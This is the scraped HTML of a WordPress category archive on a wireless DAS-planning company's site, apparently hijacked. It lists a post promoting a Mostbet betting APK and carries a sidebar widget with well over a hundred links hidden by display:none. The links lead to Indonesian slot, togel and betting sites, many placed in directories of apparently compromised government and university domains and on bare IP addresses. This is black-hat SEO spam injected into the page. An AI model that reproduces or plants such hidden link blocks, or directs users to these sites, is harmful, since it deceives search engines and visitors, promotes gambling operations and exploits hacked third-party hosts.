<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.3awireless.com/global-services-das-planning/">Global Services DAS Planning</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.3awireless.com/contact/">Contact</a></li>
</ul></div>	</nav><!-- #site-primary-navigation.custom-primary-menu -->
</div><!-- .site-header-main -->
					</div><!-- .main-nav -->

					<div class="head-search-cart-wrap pull-left">
												<div class="header-search mobile-off pull-right">
							<div class="primary-search-wrapper">
	<a href="#" id="search-toggle" class="menu-search-toggle"><span class="screen-reader-text">Search</span><i class="fas fa-search"></i><i class="far fa-times-circle"></i></a>
	<div id="search-container" class="displaynone">
		<div class="search-container">
			

<form role="search" method="get" class="search-form" action="http://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
		</div><!-- .search-container -->
	</div><!-- #search-container -->
</div><!-- .primary-search-wrapper -->
						</div><!-- .header-search -->
					</div><!-- .head-search-cart-wrap -->

									</div><!-- .right-head -->
			</div><!-- .site-header-main -->
		</div><!-- .container -->
	</header><!-- #masthead -->
</div><!-- .header-wrapper -->
<div id="custom-header">
	
	<div class="custom-header-content">
		<div class="container">
			<h1 class="page-title">Category: <span>Mostbet Uzbekistan</span></h1>		</div> <!-- .container -->
	</div>  <!-- .custom-header-content -->
</div>

			<div id="breadcrumb">
					<div aria-label="Breadcrumbs" class="breadcrumbs breadcrumb-trail">
						<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="trail-items"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://www.3awireless.com/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-current"><span itemprop="name"><span class="archive-text screen-reader-text"> Archive for </span>Mostbet Uzbekistan</span><meta itemprop="position" content="2" /></li>
					</ol>
				</div><!-- .breadcrumbs -->
			</div> <!-- #breadcrumb -->
	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="archive-posts-wrapper section-content-wrapper">

				<div id="infinite-post-wrap" class="archive-post-wrap">
					
						
						<article id="post-1701" class="grid-item post-1701 post type-post status-publish format-standard hentry category-mostbet-uzbekistan">
	<div class="hentry-inner">
		<div class="post-thumbnail">
						
			<span class="cat-links"><a href="http://www.3awireless.com/category/mostbet-uzbekistan/" rel="category tag">Mostbet Uzbekistan</a></span>		</div><!-- .post-thumbnail -->

		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.3awireless.com/2023/11/21/mostbet-apk-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-android-202/" rel="bookmark">Mostbet APK скачать на Android 202</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="http://www.3awireless.com/2023/11/21/mostbet-apk-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-android-202/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-21T23:41:31+05:00">November 21, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.3awireless.com/author/rahat/">prediksi angka togel</a></span></span>				</div>
			
			<div class="entry-summary">
				<p>Mostbet APK скачать на Android 2023 Приложение Mostbet UZ скачать на Андроид APK, Айфон IOS My Blog Content Международная букмекерская компания Mostbet UZ Отличия от мобильной версии Как сделать быстрый&hellip;<a href="http://www.3awireless.com/2023/11/21/mostbet-apk-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-android-202/" class="more-link"><span class="more-button">Continue reading<span class="screen-reader-text">Mostbet APK скачать на Android 202</span></span></a></p>
			</div>
			
							<footer class="entry-footer">
					<div class="entry-meta">
						<span class="comments-link"><a href="http://www.3awireless.com/2023/11/21/mostbet-apk-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-android-202/#respond">Leave a Comment<span class="screen-reader-text"> on Mostbet APK скачать на Android 202</span></a></span>					</div>
				</footer><!-- .entry-footer -->
					</div><!-- .entry-container -->
	</div><!-- .hentry-inner -->
</article><!-- #post-1701 -->
				</div><!-- .archive-post-wrap -->	
			</div><!-- .archive-posts-wrapper -->	

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area sidebar">
	<section id="block-3" class="widget widget_block"><a style="display:none" href="https://metropolissaigons.com/">Daftar Hit88</a>
<a style="display:none" href="https://saigonpod.com/">Login Hit88</a>
<a style="display:none" href="https://ukrainely.com/">Daftar Hit88</a>
<a style="display:none" href="https://pulamusicweek.com/">https://pulamusicweek.com/</a>
<a style="display:none" href="https://cmpsharinagar.com/">https://cmpsharinagar.com/</a>
<a style="display:none" href="https://samsonandfox.com/">Daftar Hit88</a>
<a style="display:none" href="https://waterbridge.info/">https://waterbridge.info/</a>
<a style="display:none" href="https://optionfairpartners.com/">Daftar Tambang99</a>
<a style="display:none" href="https://www.tambang99.vip/">https://www.tambang99.vip/</a>
<a style="display:none" href="https://recetaslife.com/">Link Alternatif Tambang99</a>
<a style="display:none" href="https://yachtnewstrp.com/">Tambang99</a>
<a style="display:none" href="https://pemburuprofit1.com/">Daftar Tambang99</a>
<a style="display:none" href="https://eaglestylish.com/">Login Tambang99</a>
<a style="display:none" href="https://theoejwilson.com/">santuy4d</a>
<a style="display:none" href="https://bigalsobx.com/">santuy4d</a>
<a style="display:none" href="https://128.199.231.96/">https://128.199.231.96/</a>
<a style="display:none" href="https://www.pa-gedongtataan.go.id/toto-macau/">https://www.pa-gedongtataan.go.id/toto-macau/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/ggacor/">https://perancis.stbayapariaba.ac.id/tokojualan/ggacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/hgacor/">https://perancis.stbayapariaba.ac.id/tokojualan/hgacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/igacor/">https://perancis.stbayapariaba.ac.id/tokojualan/igacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/jgacor/">https://perancis.stbayapariaba.ac.id/tokojualan/jgacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/mgacor/">https://jurnalsora.stba.ac.id/tokobuku/mgacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/ngacor/">https://jurnalsora.stba.ac.id/tokobuku/ngacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/ogacor/">https://jurnalsora.stba.ac.id/tokobuku/ogacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/pgacor/">https://jurnalsora.stba.ac.id/tokobuku/pgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/qgacor/">https://lpjm.stba.ac.id/belajar-bahasa/qgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/rgacor/">https://lpjm.stba.ac.id/belajar-bahasa/rgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/sgacor/">https://lpjm.stba.ac.id/belajar-bahasa/sgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/tgacor/">https://lpjm.stba.ac.id/belajar-bahasa/tgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/ugacor/">https://lpjm.stba.ac.id/belajar-bahasa/ugacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/vgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/vgacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/xgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/xgacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/ygacor/">https://sikemas.dilmil-yogyakarta.go.id/products/ygacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/zgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/zgacor/</a>
<a style="display:none" href="https://sippintter.dilmil-yogyakarta.go.id/kedai69/">https://sippintter.dilmil-yogyakarta.go.id/kedai69/</a>
<a style="display:none" href="https://rektorat.lembahdempo.ac.id/font/sensa138/">https://rektorat.lembahdempo.ac.id/font/sensa138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/tokobola/sbobet/">https://jerman.stbayapariaba.ac.id/tokobola/sbobet/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/agacor/">https://lppm.stba.ac.id/shop/agacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/bgacor/">https://lppm.stba.ac.id/shop/bgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/cgacor/">https://lppm.stba.ac.id/shop/cgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/dgacor/">https://lppm.stba.ac.id/shop/dgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/egacor/">https://lppm.stba.ac.id/shop/egacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/fgacor/">https://lppm.stba.ac.id/shop/fgacor/</a>
<a style="display:none" href="https://rektorat.lembahdempo.ac.id/font/royaltoto/">https://rektorat.lembahdempo.ac.id/font/royaltoto/</a>
<a style="display:none" href="http://rsud.pulangpisaukab.go.id/">asian4d</a>
<a style="display:none" href="https://pupr.pulangpisaukab.go.id/">bolagila</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/dewalive/">dewalive</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/stars77/">https://setda.waykanankab.go.id/manami/stars77/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/7meter/">https://setda.waykanankab.go.id/manami/7meter/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/sobat/">https://setda.waykanankab.go.id/manami/sobat/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/slot/">https://setda.waykanankab.go.id/manami/slot/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/bigsloto/">https://setda.waykanankab.go.id/manami/bigsloto/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/birutoto/">https://siakad.lembahdempo.ac.id/birutoto/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/ladangtoto/">https://siakad.lembahdempo.ac.id/ladangtoto/</a>
<a style="display:none" href="https://anixheal.com/">https://anixheal.com/</a>
<a style="display:none" href="https://archtogrowth.com/">https://archtogrowth.com/</a>
<a style="display:none" href="https://lobizi.com/">https://lobizi.com/</a>
<a style="display:none" href="https://toptechbee.com/">https://toptechbee.com/</a>
<a style="display:none" href="https://www.iqra-verlag.net/">https://www.iqra-verlag.net/</a>
<a style="display:none" href="https://www.hydroxychloroquina.com/">https://www.hydroxychloroquina.com/</a>
<a style="display:none" href="https://genericpanda.com/">https://genericpanda.com/</a>
<a style="display:none" href="https://rrmaillogin.com/">https://rrmaillogin.com/</a>
<a style="display:none" href="https://dailyupdatesusa.com/">https://dailyupdatesusa.com/</a>
<a style="display:none" href="https://linanista.com/">https://linanista.com/</a>
<a style="display:none" href="https://agiameteora-friends.net/">https://agiameteora-friends.net/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/ladangtoto2/">https://siakad.lembahdempo.ac.id/ladangtoto2/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/omutogel/">https://siakad.lembahdempo.ac.id/omutogel/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/pos4d/">https://siakad.lembahdempo.ac.id/pos4d/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/astra77/">astra77</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/betogel/">betogel</a>
<a style="display:none" href="https://jdih-dprd.baritotimurkab.go.id/assets/inc/congtogel/">congtogel</a>
<a style="display:none" href="https://jdih-dprd.baritotimurkab.go.id/assets/inc/dipo4d/">dipo4d</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/sarang188/">http://sastraminang.fib.unand.ac.id/.tmb/sarang188/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/pedro4d/">http://sastraminang.fib.unand.ac.id/.tmb/pedro4d/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/toko4d/">http://sastraminang.fib.unand.ac.id/.tmb/toko4d/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/agen89/">http://sastraminang.fib.unand.ac.id/.tmb/agen89/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-rusia/">http://sastraminang.fib.unand.ac.id/stats/slot-rusia/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-kamboja/">http://sastraminang.fib.unand.ac.id/stats/slot-kamboja/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-thailand/">http://sastraminang.fib.unand.ac.id/stats/slot-thailand/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/maxwin77/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/maxwin77/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/batik77/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/batik77/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/meriah4d/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/meriah4d/</a>
<a style="display:none" href="http://188.166.188.9/">http://188.166.188.9/</a>
<a style="display:none" href="http://128.199.208.254/">http://128.199.208.254/</a>
<a style="display:none" href="http://170.64.214.184/">http://170.64.214.184/</a>
<a style="display:none" href="http://139.59.234.151/">puncakwin login</a>
<a style="display:none" href="http://178.128.215.28/">puncakwin login</a>
<a style="display:none" href="http://159.223.53.96/">puncakwin login</a>
<a style="display:none" href="http://128.199.124.111/">puncakwin login</a>
<a style="display:none" href="http://159.223.42.63/">puncakwin login</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/pos4d/">slot gacor maxwin</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/astra77/">astra77</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/dolar138/">dolar138</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/indoxbet/">indoxbet</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/sensational77/">sensational77</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/besti69/">besti69</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/cepat89/">cepat89</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/pubtogel/">pubtogel</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/omtogel/">omtogel</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/gengtoto/">http://sastraminang.fib.unand.ac.id/inc/gengtoto/</a>
<a style="display:none" href="https://yosi88bc.pro/">yosi88</a>
<a style="display:none" href="http://146.190.89.67/">yosi88</a>
<a style="display:none" href="http://178.128.110.201/">yosi88</a>
<a style="display:none" href="http://159.223.53.36/">yosi88</a>
<a style="display:none" href="https://brilliantupdates.com/">https://brilliantupdates.com/</a>
<a style="display:none" href="https://populaceinc.com/">https://populaceinc.com/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/agacor/">https://sipeci.pt-banten.go.id/store/agacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/bgacor/">https://sipeci.pt-banten.go.id/store/bgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/cgacor/">https://sipeci.pt-banten.go.id/store/cgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/dgacor/">https://sipeci.pt-banten.go.id/store/dgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/egacor/">https://sipeci.pt-banten.go.id/store/egacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/fgacor/">https://sipeci.pt-banten.go.id/store/fgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/ggacor/">https://sipeci.pt-banten.go.id/store/ggacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/hgacor/">https://ppid.pt-banten.go.id/products/hgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/igacor/">https://ppid.pt-banten.go.id/products/igacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/jgacor/">https://ppid.pt-banten.go.id/products/jgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/kgacor/">https://ppid.pt-banten.go.id/products/kgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/lgacor/">https://ppid.pt-banten.go.id/products/lgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/mgacor/">https://ppid.pt-banten.go.id/products/mgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/ngacor/">https://ppid.pt-banten.go.id/products/ngacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/ogacor/">https://sirekan.pt-banten.go.id/sl0t/ogacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/pgacor/">https://sirekan.pt-banten.go.id/sl0t/pgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/qgacor/">https://sirekan.pt-banten.go.id/sl0t/qgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/rgacor/">https://sirekan.pt-banten.go.id/sl0t/rgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/sgacor/">https://sirekan.pt-banten.go.id/sl0t/sgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/tgacor/">https://sirekan.pt-banten.go.id/sl0t/tgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/ugacor/">https://sirekan.pt-banten.go.id/sl0t/ugacor/</a>
<a style="display:none" href="https://jornalmetamorfose.com/">https://jornalmetamorfose.com/</a>
<a style="display:none" href="http://159.65.14.203/">http://159.65.14.203/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/assets/dragon4d/">http://sastraminang.fib.unand.ac.id/assets/dragon4d/</a>
<a style="display:none" href="http://skpi.unj.ac.id/foto/pulsa/">slot pulsa</a>
<a style="display:none" href="https://simantap.pt-banten.go.id/assets/ladangtoto2/">https://simantap.pt-banten.go.id/assets/ladangtoto2/</a>
<a style="display:none" href="https://simantap.pt-banten.go.id/vendor/dewatogel/">https://simantap.pt-banten.go.id/vendor/dewatogel/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/kapten69/">https://en.poltekindonusa.ac.id/inc/kapten69/</a>
<a style="display:none" href="https://widereporter.com/">https://widereporter.com/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/astra77/">https://en.poltekindonusa.ac.id/inc/astra77/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/gelora4d/">https://en.poltekindonusa.ac.id/inc/gelora4d/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/dolantogel/">https://en.poltekindonusa.ac.id/inc/dolantogel/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/gebyar4d/">https://en.poltekindonusa.ac.id/inc/gebyar4d/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/gaspol168/">https://ppid.pt-banten.go.id/inc/gaspol168/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/suhu88/">https://ppid.pt-banten.go.id/inc/suhu88/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/btv168/">https://ppid.pt-banten.go.id/inc/btv168/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/sgm188/">https://ppid.pt-banten.go.id/inc/sgm188/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/dino69/">https://ppid.pt-banten.go.id/inc/dino69/</a>
<a style="display:none" href="http://178.128.85.174/">yosi88</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/sample/inc/alilabola/">alilabola</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/sample/inc/melati188/">melati188</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/sensa838/">sensa838</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/dolarslot/">dolarslot</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/inc/ceria777/">ceria777</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/slot-bonus/">depo 25 bonus 25</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/rupiah138/">rupiah138</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/neng4d/">neng4d</a>
<a style="display:none" href="https://expo2022.poltekindonusa.ac.id/obor138/">obor138</a>
<a style="display:none" href="https://expo2022.poltekindonusa.ac.id/inc/3dbet/">3dbet</a>
<a style="display:none" href="https://feeder.poltekindonusa.ac.id/tango77/">tango77</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/cuan123.html">cuan123</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/asian4d.html">asian4d</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/sobatgaming.html">sobatgaming</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/playbook88.html">playbook88</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/wayang88.html">wayang88</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/king138.html">king138</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/shibatoto.html">shibatoto</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/hero138.html">hero138</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/warung168.html">warung168</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/dangdut4d.html">dangdut4d</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/target4d.html">target4d</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/kilau4d.html">kilau4d</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/sanghoki.html">sanghoki</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/dewaslot99.html">dewaslot99</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/sbctoto.html">sbctoto</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/markas138.html">markas138</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/mpoid.html">mpoid</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/winstar4d.html">winstar4d</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bigwin138.html">bigwin138</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/pamanslot.html">pamanslot</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/kenzototo.html">kenzototo</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/asia77.html">asia77</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/epicwin138.html">epicwin138</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/batik77.html">batik77</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/sikat88.html">sikat88</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/agacor/">https://sainstech.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/bgacor/">https://sainstech.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/cgacor/">https://sainstech.poltekindonusa.ac.id/products/cgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/dgacor/">https://sainstech.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/egacor/">https://sainstech.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/fgacor/">https://sainstech.poltekindonusa.ac.id/products/fgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/ggacor/">https://sainstech.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/agacor/">https://hotelier.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/bgacor/">https://hotelier.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/cgacor/">https://hotelier.poltekindonusa.ac.id/products/cgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/dgacor/">https://hotelier.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/egacor/">https://hotelier.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/fgacor/">https://hotelier.poltekindonusa.ac.id/products/fgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/ggacor/">https://hotelier.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/agacor/">https://bengawan.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/bgacor/">https://bengawan.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/cgacor/">https://bengawan.poltekindonusa.ac.id/products/cgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/dgacor/">https://bengawan.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/egacor/">https://bengawan.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/fgacor/">https://bengawan.poltekindonusa.ac.id/products/fgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/ggacor/">https://bengawan.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/bro138/">https://bengawan.poltekindonusa.ac.id/storage/bro138/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/timnas4d/">https://bengawan.poltekindonusa.ac.id/storage/timnas4d/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/kapten69/">https://bengawan.poltekindonusa.ac.id/storage/kapten69/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/batik77/">https://bengawan.poltekindonusa.ac.id/storage/batik77/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/pusat4d/">https://bengawan.poltekindonusa.ac.id/storage/pusat4d/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dbscripts/pulsa/">https://sainstech.poltekindonusa.ac.id/dbscripts/pulsa/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dbscripts/sv388/">https://sainstech.poltekindonusa.ac.id/dbscripts/sv388/</a>
<a style="display:none" href="https://jhimi.poltekindonusa.ac.id/well-know/gcr/">https://jhimi.poltekindonusa.ac.id/well-know/gcr/</a>
<a style="display:none" href="https://jhimi.poltekindonusa.ac.id/well-know/pagcor/">https://jhimi.poltekindonusa.ac.id/well-know/pagcor/</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/hokiraja.html">https://evaluasi.poltekindonusa.ac.id/dev/hokiraja.html</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/dreamplay77.html">https://evaluasi.poltekindonusa.ac.id/dev/dreamplay77.html</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/pantaislot.html">https://evaluasi.poltekindonusa.ac.id/dev/pantaislot.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/sjo777.html">https://informa.poltekindonusa.ac.id/dev/sjo777.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/slot777.html">https://informa.poltekindonusa.ac.id/dev/slot777.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/asustogel.html">https://informa.poltekindonusa.ac.id/dev/asustogel.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/mpo007.html">https://vmts.poltekindonusa.ac.id/dev/mpo007.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/spinhoki88.html">https://vmts.poltekindonusa.ac.id/dev/spinhoki88.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/qqemas.html">https://vmts.poltekindonusa.ac.id/dev/qqemas.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/astra777.html">https://vmts.poltekindonusa.ac.id/dev/astra777.html</a>
<a style="display:none" href="https://www.jdih.kuburayakab.go.id/sample/inc/bukit4d/">https://www.jdih.kuburayakab.go.id/sample/inc/bukit4d/</a>
